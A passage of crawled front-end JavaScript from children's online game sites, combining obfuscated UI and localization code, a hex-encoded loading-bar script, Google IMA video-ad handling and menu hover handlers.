showCT(_0x571842){var _0x42ae4a;var _0x31a42b;var _0x28243b;var _0x16f975;var _0xaa073d=$(_0xd739[0xe]);_0x42ae4a=0x0;_0x31a42b=_0xaa073d[_0xd739[0x3]];for(;_0x31a42b>_0x42ae4a;_0x42ae4a++){_0x28243b=$(_0xaa073d[_0x42ae4a]);_lanAttr=_0x28243b[_0xd739[0x10]](_0xd739[0xf]);_lan=_0x571842[_lanAttr];if(_lan){if(_0xd739[0x11]==_lanAttr){_0x16f975=_0x28243b[_0xd739[0x10]](_0xd739[0x11])||_0xd739[0x12];_lan=_lan[_0xd739[0x13]](/###/gi,_0x16f975);}_0x28243b[_0xd739[0x14]](_lan);}}}function show(){if(_0xd739[0x15]==typeof getComHl||!getComHl()){var _0x4bd92b;var _0x133ef0;var _0x375182;var _0x14322c=gethl();try{lanlib=JSON[_0xd739[0x17]](localStorage[_0xd739[0x16]]);}catch(_0x1f1c4c){lanlib={};}_0x4bd92b=new Date()[_0xd739[0x18]]();_0x133ef0=localStorage[_0xd739[0x19]]||0x0;_0x375182=getParam(_0xd739[0xd]);if(Object[_0xd739[0x1a]](lanlib)[_0xd739[0x3]]>0x0&&0x1499700>=_0x4bd92b-_0x133ef0&&(_0x375182==localStorage[_0xd739[0x1b]]||!_0x375182)){showCT(lanlib);}else{$[_0xd739[0x20]](_0xd739[0x1c]+_0x14322c+_0xd739[0x1d],function(_0xde057c){var _0x453af1;_0xde057c=_0xde057c||{};if(!(Object[_0xd739[0x1a]](_0xde057c)[_0xd739[0x3]]<=0x0)){localStorage[_0xd739[0x16]]=JSON[_0xd739[0x1e]](_0xde057c);localStorage[_0xd739[0x19]]=new Date()[_0xd739[0x18]]();localStorage[_0xd739[0x1b]]=_0x14322c;window[_0xd739[0x16]]=_0xde057c;_0x453af1=_0xde057c;showCT(_0x453af1);}},_0xd739[0x1f]);}}}function initGoTop(){if(_m){$(_0xd739[0x23])[_0xd739[0x22]](_0xd739[0x21]);}$(window)[_0xd739[0x24]]();if($(window)[_0xd739[0x24]]()>=_0xd739[0x25]){$(_0xd739[0x27])[_0xd739[0x26]]();}var _0x2d6354=$(_0xd739[0x27]);$(window)[_0xd739[0x29]](function(){if($(window)[_0xd739[0x24]]()<=_0xd739[0x25]){$(_0x2d6354)[_0xd739[0x28]]();}else{$(_0x2d6354)[_0xd739[0x26]]();}});$(_0xd739[0x27])[_0xd739[0x2c]](function(){$(_0xd739[0x2b])[_0xd739[0x2a]]({'scrollTop':0x0},0x258);});}function IdxFuc(){var _0xe4b807=$(_0xd739[0x33])[_0xd739[0x32]](Math[_0xd739[0x31]]($(_0xd739[0x30])[_0xd739[0x2f]]()/0x96)-0x3)[_0xd739[0x2e]]()[_0xd739[0x2d]]+0x96;var _0x4b0807=_0xd739[0x34]+__Slots[_0xd739[0x37]](isMobile?_Slots[_0xd739[0x35]]:_Slots[_0xd739[0x36]],0x1)+_0xd739[0x38];if($(_0xd739[0x3a])[_0xd739[0x39]]()>=0x1){$(_0xd739[0x3a])[_0xd739[0x3b]](_0x4b0807);}else{$(_0xd739[0x30])[_0xd739[0x3c]](_0x4b0807);}$(_0xd739[0x3d])[_0xd739[0x3e]](_0xd739[0x2d],_0xd739[0x12])[_0xd739[0x3e]](_0xd739[0x2d],_0xe4b807-$(_0xd739[0x3d])[_0xd739[0x2e]]()[_0xd739[0x2d]]);(adsbygoogle=window[_0xd739[0x40]]||[])[_0xd739[0x3f]]({});}function shuffle(_0x2b5900){var _0x5b69ce;var _0x5ab68c;var _0x170436=_0x2b5900[_0xd739[0x3]];if(_0x170436){for(;--_0x170436;){_0x5ab68c=Math[_0xd739[0x31]](Math[_0xd739[0x41]]()*(_0x170436+0x1));_0x5b69ce=_0x2b5900[_0x5ab68c];_0x2b5900[_0x5ab68c]=_0x2b5900[_0x170436];_0x2b5900[_0x170436]=_0x5b69ce;}}return _0x2b5900;}function checkCookieconsent(){if(!(localStorage[_0xd739[0x42]]||location[_0xd739[0x44]][_0xd739[0x4]](_0xd739[0x43])>-0x1)){$(_0xd739[0x47])[_0xd739[0x46]](_0xd739[0x45]);$(_0xd739[0x4b])[_0xd739[0x4a]](_0xd739[0x2c],function(){localStorage[_0xd739[0x42]]=!![];$(_0xd739[0x49])[_0xd739[0x48]]();});}}function gameSize(){var _0x467204=$(window)[_0xd739[0x2f]]();var _0xd9b6e1=$(_0xd739[0x4c]);var _0x2e5dbd=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4d]);var _0x263656=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4e]);var _0x37d28e=_0x2e5dbd/_0x263656;var _0x2fab72=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4f]);if(0x0==_0x2fab72){_0xd9b6e1[_0xd739[0x3e]]({'width':_0x2e5dbd+_0xd739[0x50],'height':_0x263656+_0xd739[0x50],'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});}else{if(0x500>=_0x467204){_0xd9b6e1[_0xd739[0x3e]]({'width':_0xd739[0x53],'height':0x2a8/_0x37d28e+_0xd739[0x50],'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});_Gameheight=Number(0x2a8/_0x37d28e);_Gameheight=_Gameheight>0x22b?_Gameheight:0x22b;}else{_0xd9b6e1[_0xd739[0x3e]]({'width':_0x2e5dbd,'height':_0x263656,'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});_Gameheight=Number(_0x263656);_Gameheight=_Gameheight>0x22b?_Gameheight:0x22b;}}$(_0xd739[0x55])[_0xd739[0x3e]](_0xd739[0x54],Number(_Gameheight)+0x30+_0xd739[0x50]);}function showGameBox(){var _0x2b2176=$(_0xd739[0x58])[_0xd739[0x57]](_0xd739[0x56]);return _0x2b2176?![]:($(_0xd739[0x2b])[_0xd739[0x2a]]({'scrollTop':_0xd739[0x59]},0x320),$(_0xd739[0x58])[_0xd739[0x28]](),$(_0xd739[0x5d])[_0xd739[0x3e]]({'visibility':_0xd739[0x5a],'display':_0xd739[0x5b],'height':_0xd739[0x5c]}),void 0x0);}function ReplayGame(){var _0xd5589b;var _0x46d796;var _0x57648b=$(_0xd739[0x5e]);if(_0x57648b[_0xd739[0x39]]()){try{ReloadReplayFrame();}catch(_0x495962){}}else{_0xd5589b=$(_0xd739[0x5f]);_0xd5589b=_0xd5589b[_0xd739[0x39]]()?_0xd5589b:$(_0xd739[0x4c]);_0x46d796=_0xd5589b[_0xd739[0x14]]();_0xd5589b[_0xd739[0x14]](_0x46d796);}}function ReloadReplayFrame(){var _0x1c6dea;var _0x142749;var _0x106652;if(!(reloadCont>0xa)){_0x1c6dea=document[_0xd739[0x61]](_0xd739[0x60]);_0x142749=_0x1c6dea[_0xd739[0x62]]||_0x1c6dea[_0xd739[0x64]][_0xd739[0x63]];if(_0x142749){_0x106652=_0x142749[_0xd739[0x66]](_0xd739[0x65])[0x0];if(_0x106652){_0x106652[_0xd739[0x69]](_0xd739[0x67],_0x106652[_0xd739[0x68]](_0xd739[0x67]));}}reloadCont++;}}function GameFullscreen(){$(_0xd739[0x6c])[_0xd739[0x3e]](_0xd739[0x6a],_0xd739[0x6b]);var _0x498de5;var _0x3c1d1d;var _0x358777;var _0x1c0375;var _0x447248;var _0x365a5d;var _0x4e252a;var _0xb683ac;var _0x54ff74;$(_0xd739[0x4c])[_0xd739[0x14]]();_0x498de5=$(_0xd739[0x6e])[_0xd739[0x6d]]();_0x3c1d1d=$(window)[_0xd739[0x6f]]();_0x358777=_0xd739[0x70]+_0x3c1d1d+_0xd739[0x71];_0x1c0375=$(_0xd739[0x4c]);_0x447248=$(_0xd739[0x5d]);_0x365a5d=_0x447248[_0xd739[0x2e]]()[_0xd739[0x2f]];_0x4e252a=_0x447248[_0xd739[0x2e]]()[_0xd739[0x6f]];_0xb683ac=1.2*(_0x365a5d/_0x4e252a);_0x54ff74={'height':_0x3c1d1d-0x5a,'width':_0x3c1d1d+0x12c,'position':_0xd739[0x72],'z-index':0x458,'top':_0xd739[0x73],'left':_0xd739[0x73],'margin-left':-((_0x3c1d1d+0x127)/0x2),'margin-top':-((_0x3c1d1d-0x5a)/0x2)};_0x1c0375[_0xd739[0x3e]](_0x54ff74);hdiv=$(_0xd739[0x74]);if(hdiv[_0xd739[0x39]]()){hdiv[_0xd739[0x3e]](_0xd739[0x6f],_0x3c1d1d+_0xd739[0x50]);}else{_0x498de5[_0xd739[0x46]](_0x358777);}FullScreen=!![];$(_0xd739[0x75])[_0xd739[0x28]]();}function CloseFullscreen(){$(_0x3c25(_0x254b('0x16')))[_0x3c25(_0x254b('0xaa'))](_0x3c25(_0x254b('0x27')),_0x254b('0x116'));$('#adContainer\x20div')[_0x254b('0x132')]()['css'](_0x254b('0x157'),_0x254b('0x45'));$(_0x254b('0x54'))['first']()[_0x254b('0x113')](_0x254b('0x7f'),'426px');$('#adContainer\x20div\x20iframe')[_0x254b('0x157')](0x2c6);$(_0x254b('0x125'))['height'](0x1aa);$(_0xd739[0x6c])[_0xd739[0x3e]](_0xd739[0x6a],_0xd739[0x76]);var _0x42928d=$(_0xd739[0x5d]);var _0x431116=_0x42928d[_0xd739[0x2e]]()[_0xd739[0x2f]];var _0x56b250=_0x42928d[_0xd739[0x2e]]()[_0xd739[0x6f]];$(_0xd739[0x74])[_0xd739[0x48]]();$(_0xd739[0x77])[_0xd739[0x48]]();FullScreen=![];$(_0xd739[0x75])[_0xd739[0x26]]();$(_0xd739[0x4c])[_0xd739[0x10]](_0xd739[0x79],_0xd739[0x12])[_0xd739[0x3e]]({'width':_0x431116,'height':_0x56b250,'text-align':_0xd739[0x78]});}console[_0xd739[0x7e]][_0xd739[0x7d]](console,_0xd739[0x7c][_0xd739[0x7b]](_0xd739[0x7a]));console[_0xd739[0x7e]](_0xd739[0x7f],_0xd739[0x80],_0xd739[0x80],_0xd739[0x81],_0xd739[0x80],_0xd739[0x80],_0xd739[0x82]);var loadTime=window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x83]]-window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x86]];window[_0xd739[0x87]]=function(){var _0x244eb8=window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x83]]-window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x86]];console[_0xd739[0x7e]](_0xd739[0x88]+_0x244eb8);};

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/static/libs/js/root.js
body_size: 1221
content:
var _0xc279=["\x2F\x67\x6D\x2D\x72\x65\x71\x75\x65\x73\x74\x2E\x70\x68\x70","\x72\x61\x6E\x64\x6F\x6D","\x25","\x77\x69\x64\x74\x68","\x73\x68\x6F\x77","\x2E\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2D\x70\x61\x67\x65\x2D\x6C\x6F\x61\x64\x62\x61\x72","\x30","\x66\x61\x64\x65\x4F\x75\x74","\x64\x65\x6C\x61\x79","\x31\x30\x30\x25","\x63\x6C\x69\x63\x6B","\x2A\x5B\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x5D","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x61\x74\x74\x72","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6F\x6E"];function Ajaxrequest(){return siteUrl+ _0xc279[0]}function startLoadbar(){$(_0xc279[5])[_0xc279[4]]()[_0xc279[3]]((50+ Math[_0xc279[1]]()* 30)+ _0xc279[2])}function stopLoadbar(){$(_0xc279[5])[_0xc279[3]](_0xc279[9])[_0xc279[8]](200)[_0xc279[7]](400,function(){$(this)[_0xc279[3]](_0xc279[6])})}$(document)[_0xc279[18]](_0xc279[10],_0xc279[11],function(_0xd5bax4){_0xd5bax4[_0xc279[12]]();startLoadbar();document[_0xc279[14]][_0xc279[13]]= $(this)[_0xc279[16]](_0xc279[15]);$(document)[_0xc279[17]](0)});function Loadlink(_0xd5bax6){return document[_0xc279[14]][_0xc279[13]]= _0xd5bax6}

--- FILE ---
content_type: application/javascript
request_url: https://www.playrecipes.com/cg/AdSense.js
body_size: 16754
content:
// Copyright 2013 Google Inc. All Rights Reserved.
// You may study, modify, and use this example for any purpose.
// Note that this example is provided "as is", WITHOUT WARRANTY
// of any kind either expressed or implied.
	
var adsManager;
var adsLoader;
var adDisplayContainer;
var intervalTimer;
var videoContent;
var adContent;
var adContainerDiv;
var typeOfAd = "text";
var lastTypeOfAd = "";
var isAdStarted = false;
var myTime1;
var myTime2;
var myTime3;
var myTime22;
var myTime33;
var priorityNumber = 0;
var loadPriority = 0;
var tempGameName = "";
var fixedAdURL = '';
var part1URL = '';
var part2URL = '';
var adType = "video";
var tempGameArr = [];

var currentAdType = '&ad_type=skippablevideo'; 			//&ad_type=video_text_image

var descriptionURL = '&description_url=https%3A%2F%2Fwww.babyhazelgames.com%2Fgames%2F';

function initAd() {
  
  console.log(" -- init ad ---");
  
  getMobileOperatingSystem();
   
  if(detectDevice == "IOS"){
	currentAdType = '&ad_type=video_image';
  }
	
  adContent = document.getElementById('adContent');
  adContainerDiv = document.getElementById("adContainer");
  videoContent = document.getElementById('contentElement');
  
  	$.getJSON( "https://babyhazelgames.com/html5/games.json", function( data ) {
	    console.log("load json....");
	    tempGameArr = data;
        setUpIMA();
  	});

  window.addEventListener("resize", handleResize.bind(this));
}
function requestAd()
{
  console.log("Game Name:◘◘◘ ", tempGameName);
	tempGameName = gameName.slice(11, gameName.length).replace("-", "");
	    for(let i=0; i<tempGameArr.length; i++){
	    if(tempGameName == tempGameArr[i].gamename){
	        fixedAdURL =    'https://googleads.g.doubleclick.net/pagead/ads?ad_type=video_image&client=ca-games-pub-1637970596515507&description_url=https%3A%2F%2Fwww.babyhazelgames.com%2Fhtml5%2Fbh'+tempGameName+'%2F&videoad_start_delay=0&hl=en&max_ad_duration=30000';
           break;
	    }
	    else
	    {
	        fixedAdURL =    'https://googleads.g.doubleclick.net/pagead/ads?ad_type=video_image&client=ca-games-pub-1637970596515507&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en&max_ad_duration=30000';
	    }
	}
	
	
    // Request video ads.
	var adsRequest = new google.ima.AdsRequest();
	 console.log(lastTypeOfAd);
    adsRequest.adTagUrl =    fixedAdURL;
	
	//adsRequest.adTagUrl =  fixedAdURL + currentAdType + descriptionURL + gameName + ".html" + '&adtest=on';
	console.log("adTagUrl--", adsRequest.adTagUrl);
	// Specify the linear and nonlinear slot sizes. This helps the SDK to
  // select the correct creative if multiple are returned.
  adsRequest.linearAdSlotWidth = 800;
  adsRequest.linearAdSlotHeight = 480;

  adsRequest.nonLinearAdSlotWidth = 800;
  adsRequest.nonLinearAdSlotHeight = 480;

  adsLoader.requestAds(adsRequest);

	
}

function setUpIMA() {
  // Create the ad display container.
  ////console.log("COMING HERE : set Up IMA");
  createAdDisplayContainer();
  // Create ads loader.
  adsLoader = new google.ima.AdsLoader(adDisplayContainer);
  // Listen and respond to ads loaded and error events.
  adsLoader.addEventListener(
      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
      onAdsManagerLoaded,
      false);
  adsLoader.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError,
      false);
	
  //requestAd();
}


function createAdDisplayContainer() {
  // We assume the adContainer is the DOM id of the element that will house
  // the ads.
    ////console.log("-- create AdDisplay Container called --");
  adDisplayContainer = new google.ima.AdDisplayContainer(adContainerDiv);
  handleResize();
  //console.log("ZZZZZZZZZ  ", lastTypeOfAd, loadPriority);
   if(lastTypeOfAd == "" && loadPriority <= 0)
     adContent.style.display = "none";
}

function playAds() {
  requestAd();
  console.log("-- play ads called --");
	
  adContent.style.display = "block";
  adContainerDiv.style.display = "block";
  videoContent.style.display = "block";
  
  
}

function onAdsManagerLoaded(adsManagerLoadedEvent) {
  // Get the ads manager.
 console.log("-- adsManager loaded --");
 ////console.log("isAdStarted", isAdStarted, "isAdPlaying", isAdPlaying);
  var adsRenderingSettings = new google.ima.AdsRenderingSettings();
  adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete = true;
  // videoContent should be set to the content video element.
  adsManager = adsManagerLoadedEvent.getAdsManager(videoContent, adsRenderingSettings);

    ////console.log("-- adsManager loaded -- 1");
  // Add listeners to the required events.
  adsManager.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,
      onContentPauseRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,
      onContentResumeRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.ALL_ADS_COMPLETED,
      onAdEvent);
////console.log("-- adsManager loaded -- 2");
  // Listen to any additional events, if necessary.
  adsManager.addEventListener(
      google.ima.AdEvent.Type.LOADED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.STARTED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.COMPLETE,
      onAdEvent);
   adsManager.addEventListener(
      google.ima.AdEvent.Type.SKIPPED,
      onAdEvent);
   adsManager.addEventListener(
      google.ima.AdEvent.Type.USER_CLOSE,
      onAdEvent);
    ////console.log("-- adsManager loaded -- 3", isAdPlaying);
    try {
     updateAdsStatus("Requested");
     adDisplayContainer.initialize();
    adsManager.init(800, 480, google.ima.ViewMode.NORMAL);
    // Call play to start showing the ad. Single video and overlay ads will
    // start at this time; the call will be ignored for ad rules.
    adsManager.start();
 } catch (adError) {
    
    isAdStarted = false;
  adContent.style.display = "none";
  adContainerDiv.style.display = "none";
  videoContent.style.display = "none";
  adsManager.stop();
//  adDisplayContainer.destroy();
      
  isAdPlaying = false;
  if(gameStarted){
    levelupLockUnlock();
  }
  if(isSound && active && lockGame === null) {
    createjs.Sound.volume = 1;
  }
  }
}
function updateAdsStatus(adStatus){
     $.ajax ({
            type: "POST",
            url: 'https://www.babyhazelgames.com/html5/adsInfo.php',
            data: { 'adStatus': adStatus },
            success:function(datos){
              //console.log(datos);
            }
          });
}

function onAdEvent(adEvent) {
	// Retrieve the ad from the event. Some events (e.g. ALL_ADS_COMPLETED)
	// don't have ad object associated.
	//console.log("-- onAdEvent called --");
	var ad = adEvent.getAd();
	
	//console.log(ad,ad.g.contentType,"__________________>>>");
	typeOfAd = ad.g.contentType;
	console.log(typeOfAd,"♠♠♠♠♠♠♠♠♠♠♠♠_____♠♠♠♠♠♠♠♠♠♠♠♠");
	switch (adEvent.type) {
		case google.ima.AdEvent.Type.LOADED:
			// This is the first event sent for an ad - it is possible to
			// determine whether the ad is a video ad or an overlay.
			//console.log("-- onAdEvent LOADED --");
			if (!ad.isLinear()) {
				// Position AdDisplayContainer correctly for overlay.
				// Use ad.width and ad.height.
			}
			  
			break;
		case google.ima.AdEvent.Type.STARTED:
		    updateAdsStatus("Started");
    		var xmlhttp1 = new XMLHttpRequest();
			  xmlhttp1.onreadystatechange = function() {
                    if (this.readyState == 4 && this.status == 200) {
                       console.log("success");
                    }
             };
            xmlhttp1.open("GET", "https://www.babyhazelgames.com/html5/adscount.php", true);
            xmlhttp1.send();
		  // This event indicates the ad has started - the video player
		  // can adjust the UI, for example display a pause button and
		  // remaining time.
			//console.log("-- onAdEvent STARTED --", ad.isLinear());
			////console.log("-- onAdEvent STARTED---", ad.isLinear());
			if (ad.isLinear()) {
			   // document.getElementsByClassName("loader").display = "block";
			   // document.getElementsByClassName('loader')[0].style.display = 'none';
				isAdStarted = true;
				isAdPlaying = true;
				handleResize();
				 intervalTimer = setInterval(
				function() {
				  var remainingTime = adsManager.getRemainingTime();
				},
				300);
			}
			else
			{
			    //console.log("____________@@@  text Ad started");
			   // document.getElementsByClassName('loader')[0].style.display = 'none';
			    isAdStarted = true;
				isAdPlaying = true;
				handleResize();
			}
			break;
		case google.ima.AdEvent.Type.USER_CLOSE:
		case google.ima.AdEvent.Type.SKIPPED:
		case google.ima.AdEvent.Type.COMPLETE:
		case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:    
			//console.log("-- onAdEvent COMPLETE/CLOSE/SKIP --");
			updateAdsStatus("Completed");
			clearTimeout(myTime1);
			clearTimeout(myTime2);
			clearTimeout(myTime3);
			clearTimeout(myTime22);
			clearTimeout(myTime33);
			lastTypeOfAd = "";
			isAdStarted = false;
			isAdPlaying = false;
			loadPriority = 0;
			//***NEW2
			if( gameName == "baby-hazel-fairyland-ballet" ){
				canShowAd = false;	
				canShowAdTimer = canShowAdTimeGap;
				////console.log("2) canShowAd", canShowAd);
				if(myInterval)
					clearInterval( myInterval );
				myInterval = setInterval( adTimer, 1000);
			}
			//***NEW2
			if(isSound && active && !lockGame) {
				createjs.Sound.volume = 1;
				////////console.log(isSound, active, lockGame,createjs.Sound.volume, "♠♠♠5555555555♠♠♠♠");
			}
			if(gameStarted){
				levelupLockUnlock();
			}	
			  //active = true;
			  // This event indicates the ad has finished - the video player
			  // can perform appropriate UI actions, such as removing the timer for
			  // remaining time detection.
			if (ad.isLinear()) {
				clearInterval(intervalTimer);
			}
			adContent.style.display = "none";
			adContainerDiv.style.display = "none";
			videoContent.style.display = "none";
			if(adsManager)
			{
			    adsManager.stop();
			    adsManager.destroy();
			}
			if(adsLoader)
        	{
        	    adsLoader.contentComplete();
        	}
		//	adDisplayContainer.destroy();
			changeAdType();
			
			break;
		/*case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
			////console.log("-- onAdEvent ALL_ADS_COMPLETED --");
			isAdPlaying = false;
			if(isSound && active && !lockGame) {
				createjs.Sound.volume = 1;
			}
			if(gameStarted){
				levelupLockUnlock();
			}
			adsManager.stop();
			adDisplayContainer.destroy();
			setTimeout(function() {
			initAd();
			}, 1000);
			break;*/
	}
}
function adTimer() {    //***NEW2
	canShowAdTimer--;
	////console.log("canShowAdTimer", canShowAdTimer);
	if( canShowAdTimer <= 0){
		canShowAdTimer = canShowAdTimeGap;
		canShowAd = true;
	//	//console.log("1) canShowAd", canShowAd);
		clearInterval( myInterval );
	}
}

function onAdError(adErrorEvent) {
  
  updateAdsStatus("Failed");
	console.log("-- ON AD ERROR --", adsManager);
	
	 adContent.style.display = "none";
      adContainerDiv.style.display = "none";
      videoContent.style.display = "none";
      
      isAdStarted = false;
        
      isAdPlaying = false;
      if(isSound && active && lockGame == null) {
        createjs.Sound.volume = 1;
      }
      if(gameStarted){
        levelupLockUnlock();
      }
    if(adsManager){
          adsManager.destroy();
      }
      if(adsLoader)
      {
          adsLoader.contentComplete();
      }
      if(adDisplayContainer){
          //adDisplayContainer.destroy();
        }
      //console.log("Ad init error: " + adErrorEvent.getError());
      changeAdType();
      clearTimeout(myTime22);
        clearTimeout(myTime33);
	   
       
}
function onAdLoadError(adErrorEvent) {
  // Handle the error logging.
  //console.log("-- ON AD LOAD ERROR --");
  clearTimeout(myTime1);
  clearTimeout(myTime2);
  clearTimeout(myTime3);
	adContent.style.display = "none";
	
	isAdStarted = false;
	isAdPlaying = false;
	
}
function changeAdType(){
// 	if(detectDevice == "IOS"){
// 		currentAdType = '&ad_type=video_image';
// 		return;
// 	}
// 	if( gameName == "baby-hazel-fairyland-ballet" ){	//***NEW4
// 		if( IS_VIDEO_AD_CALLED ){	//***NEW4
//     		currentAdType = '&ad_type=standardvideo';
//     		////console.log("2) currentAdType", currentAdType);
//     		return;
//     	}
// 	}
// 	/*if(currentAdType == '&ad_type=bumpervideo'){
// 		currentAdType = '&ad_type=standardvideo';
// 		return;
// 	}else if(currentAdType == '&ad_type=standardvideo'){
// 		currentAdType = '&ad_type=skippablevideo';
// 		return;
// 	}else if(currentAdType == '&ad_type=skippablevideo'){
// 		currentAdType = '&ad_type=video_image';
// 		return;
// 	}else if(currentAdType == '&ad_type=video_image'){
// 		currentAdType = '&ad_type=bumpervideo';
// 		return;
// 	}*/
	
// 	/*if(currentAdType == '&ad_type=skippablevideo'){
// 		currentAdType = '&ad_type=bumpervideo';
// 		return;
// 	}else if(currentAdType == '&ad_type=bumpervideo'){
// 		currentAdType = '&ad_type=video_image';
// 		return;
// 	}else if(currentAdType == '&ad_type=video_image'){
// 		currentAdType = '&ad_type=skippablevideo';
// 		return;
// 	}*/
	
// 	if(currentAdType == '&ad_type=skippablevideo'){
// 		currentAdType = '&ad_type=bumpervideo';
// 		return;
// 	}else if(currentAdType == '&ad_type=bumpervideo'){
// 		currentAdType = '&ad_type=video';
// 		return;
// 	}else if(currentAdType == '&ad_type=video'){
// 		currentAdType = '&ad_type=skippablevideo';
// 		return;
// 	}
}
function onContentPauseRequested() {
  ////console.log("-- on Content Pause Requested Called --");
  // This function is where you should setup UI for showing ads (e.g.
  // display ad timer countdown, disable seeking etc.)
  // setupUIForAds();
}

function onContentResumeRequested() {
    ////console.log("-- on Content Resume Requested Called --");
  // This function is where you should ensure that your UI is ready
  // to play content. It is the responsibility of the Publisher to
  // implement this function when necessary.
  // setupUIForContent();
}

handleResize = function(evt) {
  //console.log("OOOOOOOOOOOOOOOOOOOOOO___________adcontent resized", gameMode);
  
   if(typeOfAd == "text")
   {
       adContent.style.position = "relative";
      adContent.style.background = 'rgba(0,0,0,1)';
      adContent.style.top = '0px';
      adContent.style.left = '0px';
      adContent.style.width = '100%';
      adContent.style.height = '100%';
      adContent.style.zIndex = 9999;
      adContent.style.overflow = 'hidden';
      adContent.style.margin = '0';
    
      var r = adContent.getBoundingClientRect();
      var wScale = r.width / 800;
      var hScale = r.height / 480;
      var scale = Math.min(wScale, hScale);
    
      adContainerDiv.style.position = "absolute";
      adContainerDiv.style.transformOrigin = "top left";
      adContainerDiv.style.transform = "scale(" + scale + ',' + scale + ')';
      adContainerDiv.width = "100%";
      adContainerDiv.height = "100%";
       adContainerDiv.style.left = Math.round((r.width - 800 * scale) / 2) + 'px';
       adContainerDiv.style.top = Math.round(r.height * 0.1 - 480 * 0.5 * scale) + 'px';
       
      videoContent.style.position = "absolute";
      videoContent.style.transform = "scale(" + scale + ',' + scale + ')';
      videoContent.style.left = '0px';
      videoContent.style.top = '0px';
      
   }
   else
   {
       adContent.style.position = "absolute";
      adContent.style.background = 'rgba(0,0,0,1)';
      adContent.style.top = '0px';
      adContent.style.left = '0px';
      adContent.style.width = '100%';
      adContent.style.height = '100%';
      adContent.style.zIndex = 9999;
      adContent.style.overflow = 'hidden';
      adContent.style.margin = '0';
    
      var r = adContent.getBoundingClientRect();
      var wScale = r.width / 800;
      var hScale = r.height / 480;
      var scale = Math.min(wScale, hScale);
    
      adContainerDiv.style.position = "absolute";
      adContainerDiv.style.transformOrigin = "top left";
      adContainerDiv.style.transform = "scale(" + scale + ',' + scale + ')';
      adContainerDiv.width = "100%";
      adContainerDiv.height = "100%";
      adContainerDiv.style.left = Math.round((r.width - 800 * scale) / 2) + 'px';
      adContainerDiv.style.top = Math.round(r.height * 0.5 - 480 * 0.5 * scale) + 'px';
      
     
    
      videoContent.style.position = "absolute";
      videoContent.style.transform = "scale(" + scale + ',' + scale + ')';
      videoContent.style.left = '0px';
      videoContent.style.top = '0px';
   }
  
}

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js
body_size: 1449
content:
var _0xbdd9=["\x61\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x66\x69\x6E\x64","\x2E\x6D\x65\x6E\x75\x70\x6F\x70\x75\x70","\x66\x6E\x2D\x68\x69\x64\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x61\x63\x74\x69\x76\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x73\x75\x62\x6D\x65\x6E\x75","\x2E\x74\x6F\x6F\x6C\x74\x69\x70","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x2E\x6D\x65\x6E\x75\x20\x6C\x69","\x6D\x6F\x75\x73\x65\x6F\x75\x74"];$(function(){var _0x97c6x1;$(_0xbdd9[9])[_0xbdd9[8]](function(_0x97c6x5){var _0x97c6x2=$(this);var _0x97c6x3=_0x97c6x2[_0xbdd9[1]](_0xbdd9[0]);var _0x97c6x4=_0x97c6x2[_0xbdd9[1]](_0xbdd9[2]);_0x97c6x4[_0xbdd9[6]](_0xbdd9[3]);_0x97c6x3[_0xbdd9[4]](_0xbdd9[5]);clearTimeout(_0x97c6x1)})[_0xbdd9[7]](function(){var _0x97c6x2=$(this);var _0x97c6x3=_0x97c6x2[_0xbdd9[1]](_0xbdd9[0]);var _0x97c6x4=_0x97c6x2[_0xbdd9[1]](_0xbdd9[2]);_0x97c6x1= setTimeout(function(){_0x97c6x4[_0xbdd9[4]](_0xbdd9[3]);_0x97c6x3[_0xbdd9[6]](_0xbdd9[5])},10)});$(_0xbdd9[2])[_0xbdd9[8]](function(){clearTimeout(_0x97c6x1)})[_0xbdd9[7]](function(){var _0x97c6x2=this;_0x97c6x1= 